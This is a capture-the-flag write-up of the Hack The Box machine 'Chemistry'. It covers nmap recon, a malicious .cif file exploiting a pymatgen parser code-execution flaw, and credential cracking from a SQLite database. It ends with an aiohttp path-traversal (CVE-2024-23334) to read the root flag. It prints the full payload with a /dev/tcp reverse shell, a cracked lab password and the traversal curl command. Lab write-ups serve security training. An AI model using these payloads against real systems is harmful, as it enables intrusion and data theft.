HTB - Machine 'Chemistry'
by Jacob Huggins
Summary
HTB Chemistry is ranked as an easy difficulty Linux machine running a web server on port tcp 5000, the site allows for .cif file uploads. Crafting a malicious cif file and uploading leads to a shell as the app service account. Downloading the local sqllite database reveals credentials for a user on the linux box. SSH and tunnel a service listening on port tcp 8080 locally back to the Kali VM is vulnerable to LFI. Exploit this to reveal the root flag. I could also exploit this LFI to expose the root SSH keys for a root shell.
Machine Information
| Name | Info |
|---|---|
| Machine Name | Chemistry |
| Difficulty | Easy |
| OS | Linux |
| Target IP | 10.10.11.38 |
| Retire Date | 08 Mar 2025 |
Recon
Configure my environment variable $ip to the target
ip=10.10.11.38
NMAP
Set the env var $ports to open ports found on the machine, scanning the top 1000. I can expand this to all ports at the cost of time if I don’t find anything useful.
ports=$(nmap $ip -Pn -T5 | grep '^[0-9]' | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
Deeper nmap scan against identified ports
nmap -p $ports -sS -sV -sC -T5 -Pn $ip

I usually start by looking at open webservers, so let’s start there.
HTTP
nmap shows port 5000 is open and running a web server, browsing to http://10.10.11.38:5000 I am presented with a login and register page.
This seems to be a webserver expecting a cif file upload. A quick google for a CIF exploit leads me to a PoC on github, it looks like i’m on the correct track.
https://github.com/materialsproject/pymatgen/security/advisories/GHSA-vgv8-5cpj-qj2f
I try to find my way to the upload page first by registering as a user.
Success, I was able to register, login, and presented with the dashboard to upload the CIF file.
Foothold
Following the PoC posted online, I was able to craft the below payload as a .cif file to upload to the web server.
data_5yOhtAoR
_audit_creation_date 2018-06-08
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("/bin/bash -c 'sh -i >& /dev/tcp/10.10.14.21/4444 0>&1'");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
Noting the system command /bin/bash -c 'sh -i >& /dev/tcp/10.10.14.21/4444 0>&1'
I start the listener to catch the reverse shell connection on port 4444 with nc -nvlp 4444
I upload this file as test.cif and click the “view” action to trigger the reverse connection.

Success!
Searching the files in the app user’s home directory I find a database.db file.

I move this into a directory that is traversable within the web server and download the file to my machine.
Opening this file with an SQLite Database viewer, I was able to grab a password hash for the rosa user, who has a home folder on the target machine.

crackstation.net revealed this hashed password.

rosa:unicorniosrosados
I was able to SSH to the target machine as rosa successfully.
Escalation
Initial exploration reveals the target machine is listening to connections locally on a port that I did not see on the NMAP scan.

I setup a local SSH tunnel to map port 9000 on my local machine to port 8080 on the target machine.
ssh -L 9000:127.0.0.1:8080 rosa@$ip
Browsing to my machine on port 9000 reveals the target machine is hosting an additional webserver on port 8080 locally.
I lookup the HTTP headers to investigate the web server running
curl http://localhost:9000 --head

Reveals the webserver is aiohttp. A quick google shows a recent LFI exploit.
https://github.com/z3rObyte/CVE-2024-23334-PoC/blob/main/exploit.sh
Reading the code in the PoC, requires a folder endpoint to exploit.

A quick dirbuster search reveals an /assets folder that I can use to exploit LFI.
curl -s --path-as-is http://localhost:9000/assets/../../../../root/root.txt
Success, the root flag was printed.